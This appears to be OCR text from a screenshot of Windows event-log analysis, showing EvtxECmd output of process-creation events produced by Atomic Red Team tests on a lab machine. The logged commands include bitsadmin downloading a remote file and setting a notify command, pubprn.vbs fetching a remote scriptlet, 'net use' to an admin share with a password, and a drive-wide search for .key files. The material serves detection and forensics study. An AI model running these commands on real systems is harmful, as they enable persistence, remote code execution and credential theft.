 Name
EventLogs
2022-07-28T063111_ConsoleLog.txt
EventLogs
File Home Share View
« analyza_... › EventLogs
Name
20220728063115_EvtxECmd_Output.csv
20220728063117_EvtxECmd_Output.csv
Computer ChunkNur UserId MapDescription UserName ExecutableInfo
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser "C:\Windows\system32\cmd.exe" /c "bitsadmin.exe /addfile AtomicBITS https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser bitsadmin.exe /addfile AtomicBITS https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md C:\Windows\Temp\bitsadmin_fla
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser "C:\Windows\system32\cmd.exe" /c "bitsadmin.exe /setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe C:\Windows\Temp\bitsadmin_flag.ps1"
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser bitsadmin.exe /setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe C:\Windows\Temp\bitsadmin_flag.ps1
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser "C:\Windows\system32\cmd.exe" /c "bitsadmin.exe /complete AtomicBITS"
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser bitsadmin.exe /complete AtomicBITS
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser "C:\Windows\system32\cmd.exe" /c "bitsadmin.exe /resume AtomicBITS"
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser bitsadmin.exe /resume AtomicBITS
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser "C:\Windows\system32\cmd.exe" /c
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser "C:\Windows\system32\cmd.exe" /c "cscript.exe /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs localhost " script:https://raw.githubusercontent.co
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser cscript.exe /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs localhost script:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/mast
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser "C:\Windows\system32\cmd.exe" /c
MSEDGEWIN10 2 S-1-5-18 Image loaded C:\Windows\System32\scrobj.dll
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser "C:\Windows\system32\cmd.exe" /c "cmd.exe /c " net use \\Target\C$ P@ssw0rd1 /u:DOMAIN\Administrator
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser cmd.exe /c net use \\Target\C$ P@ssw0rd1 /u:DOMAIN\Administrator
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser net use \\Target\C$ P@ssw0rd1 /u:DOMAIN\Administrator
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser "C:\Windows\system32\cmd.exe" /c
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser "C:\Windows\system32\cmd.exe" /c "echo " "ATOMICREDTEAM &gt; %%windir%%\cert.key"
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser "C:\Windows\system32\cmd.exe" /c "dir c:\ /b /s .key | findstr /e .key"
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser C:\Windows\system32\cmd.exe /S /D /c" dir c:\ /b /s .key "
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser findstr /e .key
MSEDGEWIN10 2 S-1-5-18 Process creation MSEDGEWIN10\IEUser "C:\Windows\system32\cmd.exe" /c